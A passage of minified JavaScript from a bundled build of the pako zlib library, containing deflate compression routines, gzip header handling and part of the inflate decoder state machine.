r,i,n=t.max_chain_length,s=t.strstart,a=t.prev_length,o=t.nice_match,h=t.strstart>t.w_size-c?t.strstart-(t.w_size-c):0,l=t.window,f=t.w_mask,u=t.prev,d=t.strstart+p,m=l[s+a-1],y=l[s+a];t.prev_length>=t.good_match&&(n>>=2),o>t.lookahead&&(o=t.lookahead);do{if(l[(r=e)+a]===y&&l[r+a-1]===m&&l[r]===l[s]&&l[++r]===l[s+1]){s+=2,r++;do{}while(l[++s]===l[++r]&&l[++s]===l[++r]&&l[++s]===l[++r]&&l[++s]===l[++r]&&l[++s]===l[++r]&&l[++s]===l[++r]&&l[++s]===l[++r]&&l[++s]===l[++r]&&s<d);if(i=p-(d-s),s=d-p,a<i){if(t.match_start=e,o<=(a=i))break;m=l[s+a-1],y=l[s+a]}}}while((e=u[e&f])>h&&0!=--n);return a<=t.lookahead?a:t.lookahead}function P(t){var e,r,i,s,h,l,p,f,u,d,m=t.w_size;do{if(s=t.window_size-t.lookahead-t.strstart,t.strstart>=m+(m-c)){for(n.arraySet(t.window,t.window,m,m,0),t.match_start-=m,t.strstart-=m,t.block_start-=m,e=r=t.hash_size;i=t.head[--e],t.head[e]=m<=i?i-m:0,--r;);for(e=r=m;i=t.prev[--e],t.prev[e]=m<=i?i-m:0,--r;);s+=m}if(0===t.strm.avail_in)break;if(l=t.strm,p=t.window,f=t.strstart+t.lookahead,d=void 0,(u=s)<(d=l.avail_in)&&(d=u),r=0===d?0:(l.avail_in-=d,n.arraySet(p,l.input,l.next_in,d,f),1===l.state.wrap?l.adler=a(l.adler,p,d,f):2===l.state.wrap&&(l.adler=o(l.adler,p,d,f)),l.next_in+=d,l.total_in+=d,d),t.lookahead+=r,t.lookahead+t.insert>=3)for(h=t.strstart-t.insert,t.ins_h=t.window[h],t.ins_h=(t.ins_h<<t.hash_shift^t.window[h+1])&t.hash_mask;t.insert&&(t.ins_h=(t.ins_h<<t.hash_shift^t.window[h+3-1])&t.hash_mask,t.prev[h&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=h,h++,t.insert--,!(t.lookahead+t.insert<3)););}while(t.lookahead<c&&0!==t.strm.avail_in)}function S(t,e){for(var r,i;;){if(t.lookahead<c){if(P(t),t.lookahead<c&&0===e)return 1;if(0===t.lookahead)break}if(r=0,t.lookahead>=3&&(t.ins_h=(t.ins_h<<t.hash_shift^t.window[t.strstart+3-1])&t.hash_mask,r=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart),0!==r&&t.strstart-r<=t.w_size-c&&(t.match_length=b(t,r)),t.match_length>=3)if(i=s._tr_tally(t,t.strstart-t.match_start,t.match_length-3),t.lookahead-=t.match_length,t.match_length<=t.max_lazy_match&&t.lookahead>=3){for(t.match_length--;t.strstart++,t.ins_h=(t.ins_h<<t.hash_shift^t.window[t.strstart+3-1])&t.hash_mask,r=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart,0!=--t.match_length;);t.strstart++}else t.strstart+=t.match_length,t.match_length=0,t.ins_h=t.window[t.strstart],t.ins_h=(t.ins_h<<t.hash_shift^t.window[t.strstart+1])&t.hash_mask;else i=s._tr_tally(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++;if(i&&(g(t,!1),0===t.strm.avail_out))return 1}return t.insert=t.strstart<2?t.strstart:2,4===e?(g(t,!0),0===t.strm.avail_out?3:4):t.last_lit&&(g(t,!1),0===t.strm.avail_out)?1:2}function w(t,e){for(var r,i,n;;){if(t.lookahead<c){if(P(t),t.lookahead<c&&0===e)return 1;if(0===t.lookahead)break}if(r=0,t.lookahead>=3&&(t.ins_h=(t.ins_h<<t.hash_shift^t.window[t.strstart+3-1])&t.hash_mask,r=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart),t.prev_length=t.match_length,t.prev_match=t.match_start,t.match_length=2,0!==r&&t.prev_length<t.max_lazy_match&&t.strstart-r<=t.w_size-c&&(t.match_length=b(t,r),t.match_length<=5&&(1===t.strategy||3===t.match_length&&4096<t.strstart-t.match_start)&&(t.match_length=2)),t.prev_length>=3&&t.match_length<=t.prev_length){for(n=t.strstart+t.lookahead-3,i=s._tr_tally(t,t.strstart-1-t.prev_match,t.prev_length-3),t.lookahead-=t.prev_length-1,t.prev_length-=2;++t.strstart<=n&&(t.ins_h=(t.ins_h<<t.hash_shift^t.window[t.strstart+3-1])&t.hash_mask,r=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart),0!=--t.prev_length;);if(t.match_available=0,t.match_length=2,t.strstart++,i&&(g(t,!1),0===t.strm.avail_out))return 1}else if(t.match_available){if((i=s._tr_tally(t,0,t.window[t.strstart-1]))&&g(t,!1),t.strstart++,t.lookahead--,0===t.strm.avail_out)return 1}else t.match_available=1,t.strstart++,t.lookahead--}return t.match_available&&(i=s._tr_tally(t,0,t.window[t.strstart-1]),t.match_available=0),t.insert=t.strstart<2?t.strstart:2,4===e?(g(t,!0),0===t.strm.avail_out?3:4):t.last_lit&&(g(t,!1),0===t.strm.avail_out)?1:2}function x(t,e,r,i,n){this.good_length=t,this.max_lazy=e,this.nice_length=r,this.max_chain=i,this.func=n}function E(){this.strm=null,this.status=0,this.pending_buf=null,this.pending_buf_size=0,this.pending_out=0,this.pending=0,this.wrap=0,this.gzhead=null,this.gzindex=0,this.method=8,this.last_flush=-1,this.w_size=0,this.w_bits=0,this.w_mask=0,this.window=null,this.window_size=0,this.prev=null,this.head=null,this.ins_h=0,this.hash_size=0,this.hash_bits=0,this.hash_mask=0,this.hash_shift=0,this.block_start=0,this.match_length=0,this.prev_match=0,this.match_available=0,this.strstart=0,this.match_start=0,this.lookahead=0,this.prev_length=0,this.max_chain_length=0,this.max_lazy_match=0,this.level=0,this.strategy=0,this.good_match=0,this.nice_match=0,this.dyn_ltree=new n.Buf16(1146),this.dyn_dtree=new n.Buf16(122),this.bl_tree=new n.Buf16(78),m(this.dyn_ltree),m(this.dyn_dtree),m(this.bl_tree),this.l_desc=null,this.d_desc=null,this.bl_desc=null,this.bl_count=new n.Buf16(16),this.heap=new n.Buf16(573),m(this.heap),this.heap_len=0,this.heap_max=0,this.depth=new n.Buf16(573),m(this.depth),this.l_buf=0,this.lit_bufsize=0,this.last_lit=0,this.d_buf=0,this.opt_len=0,this.static_len=0,this.matches=0,this.insert=0,this.bi_buf=0,this.bi_valid=0}function k(t){var e;return t&&t.state?(t.total_in=t.total_out=0,t.data_type=2,(e=t.state).pending=0,e.pending_out=0,e.wrap<0&&(e.wrap=-e.wrap),e.status=e.wrap?42:f,t.adler=2===e.wrap?0:1,e.last_flush=0,s._tr_init(e),0):u(t,l)}function A(t){var e,r=k(t);return 0===r&&((e=t.state).window_size=2*e.w_size,m(e.head),e.max_lazy_match=i[e.level].max_lazy,e.good_match=i[e.level].good_length,e.nice_match=i[e.level].nice_length,e.max_chain_length=i[e.level].max_chain,e.strstart=0,e.block_start=0,e.lookahead=0,e.insert=0,e.match_length=e.prev_length=2,e.match_available=0,e.ins_h=0),r}function T(t,e,r,i,s,a){if(!t)return l;var o=1;if(-1===e&&(e=6),i<0?(o=0,i=-i):15<i&&(o=2,i-=16),s<1||9<s||8!==r||i<8||15<i||e<0||9<e||a<0||4<a)return u(t,l);8===i&&(i=9);var h=new E;return(t.state=h).strm=t,h.wrap=o,h.gzhead=null,h.w_bits=i,h.w_size=1<<h.w_bits,h.w_mask=h.w_size-1,h.hash_bits=s+7,h.hash_size=1<<h.hash_bits,h.hash_mask=h.hash_size-1,h.hash_shift=~~((h.hash_bits+3-1)/3),h.window=new n.Buf8(2*h.w_size),h.head=new n.Buf16(h.hash_size),h.prev=new n.Buf16(h.w_size),h.lit_bufsize=1<<s+6,h.pending_buf_size=4*h.lit_bufsize,h.pending_buf=new n.Buf8(h.pending_buf_size),h.d_buf=1*h.lit_bufsize,h.l_buf=3*h.lit_bufsize,h.level=e,h.strategy=a,h.method=r,A(t)}i=[new x(0,0,0,0,(function(t,e){var r=65535;for(r>t.pending_buf_size-5&&(r=t.pending_buf_size-5);;){if(t.lookahead<=1){if(P(t),0===t.lookahead&&0===e)return 1;if(0===t.lookahead)break}t.strstart+=t.lookahead,t.lookahead=0;var i=t.block_start+r;if((0===t.strstart||t.strstart>=i)&&(t.lookahead=t.strstart-i,t.strstart=i,g(t,!1),0===t.strm.avail_out))return 1;if(t.strstart-t.block_start>=t.w_size-c&&(g(t,!1),0===t.strm.avail_out))return 1}return t.insert=0,4===e?(g(t,!0),0===t.strm.avail_out?3:4):(t.strstart>t.block_start&&(g(t,!1),t.strm.avail_out),1)})),new x(4,4,8,4,S),new x(4,5,16,8,S),new x(4,6,32,32,S),new x(4,4,16,16,w),new x(8,16,32,32,w),new x(8,16,128,128,w),new x(8,32,128,256,w),new x(32,128,258,1024,w),new x(32,258,258,4096,w)],r.deflateInit=function(t,e){return T(t,e,8,15,8,0)},r.deflateInit2=T,r.deflateReset=A,r.deflateResetKeep=k,r.deflateSetHeader=function(t,e){return t&&t.state?2!==t.state.wrap?l:(t.state.gzhead=e,0):l},r.deflate=function(t,e){var r,n,a,h;if(!t||!t.state||5<e||e<0)return t?u(t,l):l;if(n=t.state,!t.output||!t.input&&0!==t.avail_in||666===n.status&&4!==e)return u(t,0===t.avail_out?-5:l);if(n.strm=t,r=n.last_flush,n.last_flush=e,42===n.status)if(2===n.wrap)t.adler=0,v(n,31),v(n,139),v(n,8),n.gzhead?(v(n,(n.gzhead.text?1:0)+(n.gzhead.hcrc?2:0)+(n.gzhead.extra?4:0)+(n.gzhead.name?8:0)+(n.gzhead.comment?16:0)),v(n,255&n.gzhead.time),v(n,n.gzhead.time>>8&255),v(n,n.gzhead.time>>16&255),v(n,n.gzhead.time>>24&255),v(n,9===n.level?2:2<=n.strategy||n.level<2?4:0),v(n,255&n.gzhead.os),n.gzhead.extra&&n.gzhead.extra.length&&(v(n,255&n.gzhead.extra.length),v(n,n.gzhead.extra.length>>8&255)),n.gzhead.hcrc&&(t.adler=o(t.adler,n.pending_buf,n.pending,0)),n.gzindex=0,n.status=69):(v(n,0),v(n,0),v(n,0),v(n,0),v(n,0),v(n,9===n.level?2:2<=n.strategy||n.level<2?4:0),v(n,3),n.status=f);else{var c=8+(n.w_bits-8<<4)<<8;c|=(2<=n.strategy||n.level<2?0:n.level<6?1:6===n.level?2:3)<<6,0!==n.strstart&&(c|=32),c+=31-c%31,n.status=f,_(n,c),0!==n.strstart&&(_(n,t.adler>>>16),_(n,65535&t.adler)),t.adler=1}if(69===n.status)if(n.gzhead.extra){for(a=n.pending;n.gzindex<(65535&n.gzhead.extra.length)&&(n.pending!==n.pending_buf_size||(n.gzhead.hcrc&&n.pending>a&&(t.adler=o(t.adler,n.pending_buf,n.pending-a,a)),y(t),a=n.pending,n.pending!==n.pending_buf_size));)v(n,255&n.gzhead.extra[n.gzindex]),n.gzindex++;n.gzhead.hcrc&&n.pending>a&&(t.adler=o(t.adler,n.pending_buf,n.pending-a,a)),n.gzindex===n.gzhead.extra.length&&(n.gzindex=0,n.status=73)}else n.status=73;if(73===n.status)if(n.gzhead.name){a=n.pending;do{if(n.pending===n.pending_buf_size&&(n.gzhead.hcrc&&n.pending>a&&(t.adler=o(t.adler,n.pending_buf,n.pending-a,a)),y(t),a=n.pending,n.pending===n.pending_buf_size)){h=1;break}h=n.gzindex<n.gzhead.name.length?255&n.gzhead.name.charCodeAt(n.gzindex++):0,v(n,h)}while(0!==h);n.gzhead.hcrc&&n.pending>a&&(t.adler=o(t.adler,n.pending_buf,n.pending-a,a)),0===h&&(n.gzindex=0,n.status=91)}else n.status=91;if(91===n.status)if(n.gzhead.comment){a=n.pending;do{if(n.pending===n.pending_buf_size&&(n.gzhead.hcrc&&n.pending>a&&(t.adler=o(t.adler,n.pending_buf,n.pending-a,a)),y(t),a=n.pending,n.pending===n.pending_buf_size)){h=1;break}h=n.gzindex<n.gzhead.comment.length?255&n.gzhead.comment.charCodeAt(n.gzindex++):0,v(n,h)}while(0!==h);n.gzhead.hcrc&&n.pending>a&&(t.adler=o(t.adler,n.pending_buf,n.pending-a,a)),0===h&&(n.status=103)}else n.status=103;if(103===n.status&&(n.gzhead.hcrc?(n.pending+2>n.pending_buf_size&&y(t),n.pending+2<=n.pending_buf_size&&(v(n,255&t.adler),v(n,t.adler>>8&255),t.adler=0,n.status=f)):n.status=f),0!==n.pending){if(y(t),0===t.avail_out)return n.last_flush=-1,0}else if(0===t.avail_in&&d(e)<=d(r)&&4!==e)return u(t,-5);if(666===n.status&&0!==t.avail_in)return u(t,-5);if(0!==t.avail_in||0!==n.lookahead||0!==e&&666!==n.status){var b=2===n.strategy?function(t,e){for(var r;;){if(0===t.lookahead&&(P(t),0===t.lookahead)){if(0===e)return 1;break}if(t.match_length=0,r=s._tr_tally(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++,r&&(g(t,!1),0===t.strm.avail_out))return 1}return t.insert=0,4===e?(g(t,!0),0===t.strm.avail_out?3:4):t.last_lit&&(g(t,!1),0===t.strm.avail_out)?1:2}(n,e):3===n.strategy?function(t,e){for(var r,i,n,a,o=t.window;;){if(t.lookahead<=p){if(P(t),t.lookahead<=p&&0===e)return 1;if(0===t.lookahead)break}if(t.match_length=0,t.lookahead>=3&&0<t.strstart&&(i=o[n=t.strstart-1])===o[++n]&&i===o[++n]&&i===o[++n]){a=t.strstart+p;do{}while(i===o[++n]&&i===o[++n]&&i===o[++n]&&i===o[++n]&&i===o[++n]&&i===o[++n]&&i===o[++n]&&i===o[++n]&&n<a);t.match_length=p-(a-n),t.match_length>t.lookahead&&(t.match_length=t.lookahead)}if(t.match_length>=3?(r=s._tr_tally(t,1,t.match_length-3),t.lookahead-=t.match_length,t.strstart+=t.match_length,t.match_length=0):(r=s._tr_tally(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++),r&&(g(t,!1),0===t.strm.avail_out))return 1}return t.insert=0,4===e?(g(t,!0),0===t.strm.avail_out?3:4):t.last_lit&&(g(t,!1),0===t.strm.avail_out)?1:2}(n,e):i[n.level].func(n,e);if(3!==b&&4!==b||(n.status=666),1===b||3===b)return 0===t.avail_out&&(n.last_flush=-1),0;if(2===b&&(1===e?s._tr_align(n):5!==e&&(s._tr_stored_block(n,0,0,!1),3===e&&(m(n.head),0===n.lookahead&&(n.strstart=0,n.block_start=0,n.insert=0))),y(t),0===t.avail_out))return n.last_flush=-1,0}return 4!==e?0:n.wrap<=0?1:(2===n.wrap?(v(n,255&t.adler),v(n,t.adler>>8&255),v(n,t.adler>>16&255),v(n,t.adler>>24&255),v(n,255&t.total_in),v(n,t.total_in>>8&255),v(n,t.total_in>>16&255),v(n,t.total_in>>24&255)):(_(n,t.adler>>>16),_(n,65535&t.adler)),y(t),0<n.wrap&&(n.wrap=-n.wrap),0!==n.pending?0:1)},r.deflateEnd=function(t){var e;return t&&t.state?42!==(e=t.state.status)&&69!==e&&73!==e&&91!==e&&103!==e&&e!==f&&666!==e?u(t,l):(t.state=null,e===f?u(t,-3):0):l},r.deflateSetDictionary=function(t,e){var r,i,s,o,h,p,c,f,u=e.length;if(!t||!t.state)return l;if(2===(o=(r=t.state).wrap)||1===o&&42!==r.status||r.lookahead)return l;for(1===o&&(t.adler=a(t.adler,e,u,0)),r.wrap=0,u>=r.w_size&&(0===o&&(m(r.head),r.strstart=0,r.block_start=0,r.insert=0),f=new n.Buf8(r.w_size),n.arraySet(f,e,u-r.w_size,r.w_size,0),e=f,u=r.w_size),h=t.avail_in,p=t.next_in,c=t.input,t.avail_in=u,t.next_in=0,t.input=e,P(r);r.lookahead>=3;){for(i=r.strstart,s=r.lookahead-2;r.ins_h=(r.ins_h<<r.hash_shift^r.window[i+3-1])&r.hash_mask,r.prev[i&r.w_mask]=r.head[r.ins_h],r.head[r.ins_h]=i,i++,--s;);r.strstart=i,r.lookahead=2,P(r)}return r.strstart+=r.lookahead,r.block_start=r.strstart,r.insert=r.lookahead,r.lookahead=0,r.match_length=r.prev_length=2,r.match_available=0,t.next_in=p,t.input=c,t.avail_in=h,r.wrap=o,0},r.deflateInfo="pako deflate (from Nodeca project)"},{"../utils/common":41,"./adler32":43,"./crc32":45,"./messages":51,"./trees":52}],47:[function(t,e,r){e.exports=function(){this.text=0,this.time=0,this.xflags=0,this.os=0,this.extra=null,this.extra_len=0,this.name="",this.comment="",this.hcrc=0,this.done=!1}},{}],48:[function(t,e,r){e.exports=function(t,e){var r,i,n,s,a,o,h,l,p,c,f,u,d,m,y,g,v,_,b,P,S,w,x,E,k;r=t.state,i=t.next_in,E=t.input,n=i+(t.avail_in-5),s=t.next_out,k=t.output,a=s-(e-t.avail_out),o=s+(t.avail_out-257),h=r.dmax,l=r.wsize,p=r.whave,c=r.wnext,f=r.window,u=r.hold,d=r.bits,m=r.lencode,y=r.distcode,g=(1<<r.lenbits)-1,v=(1<<r.distbits)-1;t:do{d<15&&(u+=E[i++]<<d,d+=8,u+=E[i++]<<d,d+=8),_=m[u&g];e:for(;;){if(u>>>=b=_>>>24,d-=b,0==(b=_>>>16&255))k[s++]=65535&_;else{if(!(16&b)){if(0==(64&b)){_=m[(65535&_)+(u&(1<<b)-1)];continue e}if(32&b){r.mode=12;break t}t.msg="invalid literal/length code",r.mode=30;break t}P=65535&_,(b&=15)&&(d<b&&(u+=E[i++]<<d,d+=8),P+=u&(1<<b)-1,u>>>=b,d-=b),d<15&&(u+=E[i++]<<d,d+=8,u+=E[i++]<<d,d+=8),_=y[u&v];r:for(;;){if(u>>>=b=_>>>24,d-=b,!(16&(b=_>>>16&255))){if(0==(64&b)){_=y[(65535&_)+(u&(1<<b)-1)];continue r}t.msg="invalid distance code",r.mode=30;break t}if(S=65535&_,d<(b&=15)&&(u+=E[i++]<<d,(d+=8)<b&&(u+=E[i++]<<d,d+=8)),h<(S+=u&(1<<b)-1)){t.msg="invalid distance too far back",r.mode=30;break t}if(u>>>=b,d-=b,(b=s-a)<S){if(p<(b=S-b)&&r.sane){t.msg="invalid distance too far back",r.mode=30;break t}if(x=f,(w=0)===c){if(w+=l-b,b<P){for(P-=b;k[s++]=f[w++],--b;);w=s-S,x=k}}else if(c<b){if(w+=l+c-b,(b-=c)<P){for(P-=b;k[s++]=f[w++],--b;);if(w=0,c<P){for(P-=b=c;k[s++]=f[w++],--b;);w=s-S,x=k}}}else if(w+=c-b,b<P){for(P-=b;k[s++]=f[w++],--b;);w=s-S,x=k}for(;2<P;)k[s++]=x[w++],k[s++]=x[w++],k[s++]=x[w++],P-=3;P&&(k[s++]=x[w++],1<P&&(k[s++]=x[w++]))}else{for(w=s-S;k[s++]=k[w++],k[s++]=k[w++],k[s++]=k[w++],2<(P-=3););P&&(k[s++]=k[w++],1<P&&(k[s++]=k[w++]))}break}}break}}while(i<n&&s<o);i-=P=d>>3,u&=(1<<(d-=P<<3))-1,t.next_in=i,t.next_out=s,t.avail_in=i<n?n-i+5:5-(i-n),t.avail_out=s<o?o-s+257:257-(s-o),r.hold=u,r.bits=d}},{}],49:[function(t,e,r){var i=t("../utils/common"),n=t("./adler32"),s=t("./crc32"),a=t("./inffast"),o=t("./inftrees"),h=-2;function l(t){return(t>>>24&255)+(t>>>8&65280)+((65280&t)<<8)+((255&t)<<24)}function p(){this.mode=0,this.last=!1,this.wrap=0,this.havedict=!1,this.flags=0,this.dmax=0,this.check=0,this.total=0,this.head=null,this.wbits=0,this.wsize=0,this.whave=0,this.wnext=0,this.window=null,this.hold=0,this.bits=0,this.length=0,this.offset=0,this.extra=0,this.lencode=null,this.distcode=null,this.lenbits=0,this.distbits=0,this.ncode=0,this.nlen=0,this.ndist=0,this.have=0,this.next=null,this.lens=new i.Buf16(320),this.work=new i.Buf16(288),this.lendyn=null,this.distdyn=null,this.sane=0,this.back=0,this.was=0}function c(t){var e;return t&&t.state?(e=t.state,t.total_in=t.total_out=e.total=0,t.msg="",e.wrap&&(t.adler=1&e.wrap),e.mode=1,e.last=0,e.havedict=0,e.dmax=32768,e.head=null,e.hold=0,e.bits=0,e.lencode=e.lendyn=new i.Buf32(852),e.distcode=e.distdyn=new i.Buf32(592),e.sane=1,e.back=-1,0):h}function f(t){var e;return t&&t.state?((e=t.state).wsize=0,e.whave=0,e.wnext=0,c(t)):h}function u(t,e){var r,i;return t&&t.state?(i=t.state,e<0?(r=0,e=-e):(r=1+(e>>4),e<48&&(e&=15)),e&&(e<8||15<e)?h:(null!==i.window&&i.wbits!==e&&(i.window=null),i.wrap=r,i.wbits=e,f(t))):h}function d(t,e){var r,i;return t?(i=new p,(t.state=i).window=null,0!==(r=u(t,e))&&(t.state=null),r):h}var m,y,g=!0;function v(t){if(g){var e;for(m=new i.Buf32(512),y=new i.Buf32(32),e=0;e<144;)t.lens[e++]=8;for(;e<256;)t.lens[e++]=9;for(;e<280;)t.lens[e++]=7;for(;e<288;)t.lens[e++]=8;for(o(1,t.lens,0,288,m,0,t.work,{bits:9}),e=0;e<32;)t.lens[e++]=5;o(2,t.lens,0,32,y,0,t.work,{bits:5}),g=!1}t.lencode=m,t.lenbits=9,t.distcode=y,t.distbits=5}function _(t,e,r,n){var s,a=t.state;return null===a.window&&(a.wsize=1<<a.wbits,a.wnext=0,a.whave=0,a.window=new i.Buf8(a.wsize)),n>=a.wsize?(i.arraySet(a.window,e,r-a.wsize,a.wsize,0),a.wnext=0,a.whave=a.wsize):(n<(s=a.wsize-a.wnext)&&(s=n),i.arraySet(a.window,e,r-n,s,a.wnext),(n-=s)?(i.arraySet(a.window,e,r-n,n,0),a.wnext=n,a.whave=a.wsize):(a.wnext+=s,a.wnext===a.wsize&&(a.wnext=0),a.whave<a.wsize&&(a.whave+=s))),0}r.inflateReset=f,r.inflateReset2=u,r.inflateResetKeep=c,r.inflateInit=function(t){return d(t,15)},r.inflateInit2=d,r.inflate=function(t,e){var r,p,c,f,u,d,m,y,g,b,P,S,w,x,E,k,A,T,C,I,D,M,F,O,R=0,z=new i.Buf8(4),L=[16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15];if(!t||!t.state||!t.output||!t.input&&0!==t.avail_in)return h;12===(r=t.state).mode&&(r.mode=13),u=t.next_out,c=t.output,m=t.avail_out,f=t.next_in,p=t.input,d=t.avail_in,y=r.hold,g=r.bits,b=d,P=m,M=0;t:for(;;)switch(r.mode){case 1:if(0===r.wrap){r.mode=13;break}for(;g<16;){if(0===d)break t;d--,y+=p[f++]<<g,g+=8}if(2&r.wrap&&35615===y){z[r.check=0]=255&y,z[1]=y>>>8&255,r.check=s(r.check,z,2,0),g=y=0,r.mode=2;break}if(r.flags=0,r.head&&(r.head.done=!1),!(1&r.wrap)||(((255&y)<<8)+(y>>8))%31){t.msg="incorrect header check",r.mode=30;break}if(8!=(15&y)){t.msg="unknown compression method",r.mode=30;break}if(g-=4,D=8+(15&(y>>>=4)),0===r.wbits)r.wbits=D;else if(D>r.wbits){t.msg="invalid window size",r.mode=30;break}r.dmax=1<<D,t.adler=r.check=1,r.mode=512&y?10:12,g=y=0;break;case 2:for(;g<16;){if(0===d)break t;d--,y+=p[f++]<<g,g+=8}if(r.flags=y,8!=(255&r.flags)){t.msg="unknown compression method",r.mode=30;break}if(57344&r.flags){t.msg="unknown header flags set",r.mode=30;break}r.head&&(r.head.text=y>>8&1),512&r.flags&&(z[0]=255&y,z[1]=y>>>8&255,r.check=s(r.check,z,2,0)),g=y=0,r.mode=3;case 3:for(;g<32;){if(0===d)break t;d--,y+=p[f++]<<g,g+=8}r.head&&(r.head.time=y),512&r.flags&&(z[0]=255&y,z[1]=y>>>8&255,z[2]=y>>>16&255,z[3]=y>>>24&255,r.check=s(r.check,z,4,0)),g=y=0,r.mode=4;case 4:for(;g<16;){if(0===d)break t;d--,y+=p[f++]<<g,g+=8}r.head&&(r.head.xflags=255&y,r.head.os=y>>8),512&r.flags&&(z[0]=255&y,z[1]=y>>>8&255,r.check=s(r.check,z,2,0)),g=y=0,r.mode=5;case 5:if(1024&r.flags){for(;g<16;){if(0===d)break t;d--,y+=p[f++]<<g,g+=8}r.length=y,r.head&&(r.head.extra_len=y),512&r.flags&&(z[0]=255&y,z[1]=y>>>8&255,r.check=s(r.check,z,2,0)),g=y=0}else r.head&&(r.head.extra=null);r.mode=6;case 6:if(1024&r.flags&&(d<(S=r.length)&&(S=d),S&&(r.head&&(D=r.head.extra_len-r.length,r.head.extra||(r.head.extra=new Array(r.head.extra_len)),i.arraySet(r.head.extra,p,f,S,D)),512&r.flags&&(r.check=s(r.check,p,S,f)),d-=S,f+=S,r.length-=S),r.length))break t;r.length=0,r.mode=7;case 7:if(2048&r.flags){if(0===d)break t;for(S=0;D=p[f+S++],r.head&&D&&r.length<65536&&(r.head.name+=String.fromCharCode(D)),D&&S<d;);if(512&r.flags&&(r.check=s(r.check,p,S,f)),d-=S,f+=S,D)break t}else r.head&&(r.head.name=null);r.length=0,r.mode=8;case 8:if(4096&r.flags){if(0===d)break t;for(S=0;D=p[f+S++],r.head&&D&&r.length<65536&&(r.head.comment+=String.fromCharCode(D)),D&&S<d;);if(512&r.flags&&(r.check=s(r.check,p,S,f)),d-=S,f+=S,D)break t}else r.head&&(r.head.comment=null);r.mode=9;case 9:if(512&r.flags){for(;g<16;){if(0===d)break t;d--,y+=p[f++]<<g,g+=8}if(y!==(65535&r.check)){t.msg="header crc mismatch",r.mode=30;break}g=y=0}r.head&&(r.head.hcrc=r.flags>>9&1,r.head.done=!0),t.adler=r.check=0,r.mode=12;break;case 10:for(;g<32;){if(0===d)break t;d--,y+=p[f++]<<g,g+=8}t.adler=r.check=l(y),g=y=0,r.mode=11;case 11:if(0===r.havedict)return t.next_out=u,t.avail_out=m,t.next_in=f,t.avail_in=d,r.hold=y,r.bits=g,2;t.adler=r.check=1,r.mode=12;case 12:if(5===e||6===e)break t;case 13:if(r.last){y>>>=7&g,g-=7&g,r.mode=27;break}for(;g<3;){if(0===d)break t;d--,y+=p[f++]<<g,g+=8}switch(r.last=1&y,g-=1,3&(y>>>=1)){case 0:r.mode=14;break;case 1:if(v(r),r.mode=20,6!==e)break;y>>>=2,g-=2;break t;case 2:r.mode=17;break;case 3:t.msg="invalid block type",r.mode=30}y>>>=2,g-=2;break;case 14:for(y>>>=7&g,g-=7&g;g<32;){if(0===d)break t;d--,y+=p[f++]<<g,g+=8}if((65535&y)!=(y>>>16^65535)){t.msg="invalid stored block lengths",r.mode=30;break}if(r.length=65535&y,g=y=0,r.mode=15,6===e)break t;case 15:r.mode=16;case 16:if(S=r.length){if(d<S&&(S=d),m<S&&(S=m),0===S)break t;i.arraySet(c,p,f,S,u),d-=S,f+=S,m-=S,u+=S,r.length-=S;break}r.mode=12;break;case 17:for(;g<14;){if(0===d)break t;d--,y+=p[f++]<<g,g+=8}if(r.nlen=257+(31&y),y>>>=5,g-=5,r.ndist=1+(31&y),y>>>=5,g-=5,r.ncode=4+(15&y),y>>>=4,g-=4,286<r.nlen||30<r.ndist){t.msg="too many length or distance symbols",r.mode=30;break}r.have=0,r.mode=18;case 18:for(;r.have<r.ncode;){for(;g<3;){if(0===d)break t;d--,y+=p[f++]<<g,g+=8}r.lens[L[r.have++]]=7&y,y>>>=3,g-=3}for(;r.have<19;)r.lens[L[r.have++]]=0;if(r.lencode=r.lendyn,r.lenbits=7,F={bits:r.lenbits},M=o(0,r.lens,0,19,r.lencode,0,r.work,F),r.lenbits=F.bits,M){t.msg="invalid code lengths set",r.mode=30;break}r.have=0,r.mode=19;case 19:for(;r.have<r.nlen+r.ndist;){for(;k=(R=r.lencode[y&(1<<r.lenbits)-1])>>>16&255,A=65535&R,!((E=R>>>24)<=g);){if(0===d)break t;d--,y+=p[f++]<<g,g+=8}if(A<16)y>>>=E,g-=E,r.lens[r.have++]=A;else{if(16===A){for(O=E+2;g<O;){if(0===d)break t;d--,y+=p[f++]<<g,g+=8}if(y>>>=E,g-=E,0===r.have){t.msg="invalid bit length repeat",r.mode=30;break}D=r.lens[r.have-1],S=3+(3&y),y>>>=2,g-=2}else if(17===A){for(O=E+3;g<O;){if(0===d)break t;d--,y+=p[f++]<<g,g+=8}g-=E,D=0,S=3+(7&(y>>>=E)),y>>>=3,g-=3}else{for(O=E+7;g<O;){if(0===d)break t;d--,y+=p[f++]<<g,g+=8}g-=E,D=0,S=11+(127&(y>>>=E)),y>>>=7,g-=7}if(r.have+S>r.nlen+r.ndist){t.msg="invalid bit length repeat",r.mode=30;break}for(;S--;)r.lens[r.have++]=D}}if(30===r.mode)break;if(0===r.lens[256]){t.msg="invalid code -- missing end-of-block",r.mode=30;break}if(r.lenbits=9,F={bits:r.lenbits},M=o(1,r.lens,0,r.nlen,r.lencode,0,r.work,F),r.lenbits=F.bits,M){t.msg="invalid literal/lengths set",r.mode=30;break}if(r.distbits=6,r.distcode=r.distdyn,F={bits:r.distbits},M=o(2,r.lens,r.nlen,r.ndist,r.distcode,0,r.work,F),r.distbits=F.bits,M){t.msg="invalid distances set",r.mode=30;break}if(r.mode=20,6===e)break t;case 20:r.mode=21;case 21:if(6<=d&&258<=m){t.next_out=u,t.avail_out=m,t.next_in=f,t.avail_in=d,r.hold=y,r.bits=g,a(t,P),u=t.next_out,c=t.output,m=t.avail_out,f=t.next_in,p=t.input,d=t.avail_in,y=r.hold,g=r.bits,12===r.mode&&(r.back=-1);break}for(r.back=0;k=(R=r.lencode[y&(1<<r.lenbits)-1])>>>16&255,A=65535&R,!((E=R>>>24)<=g);){if(0===d)break 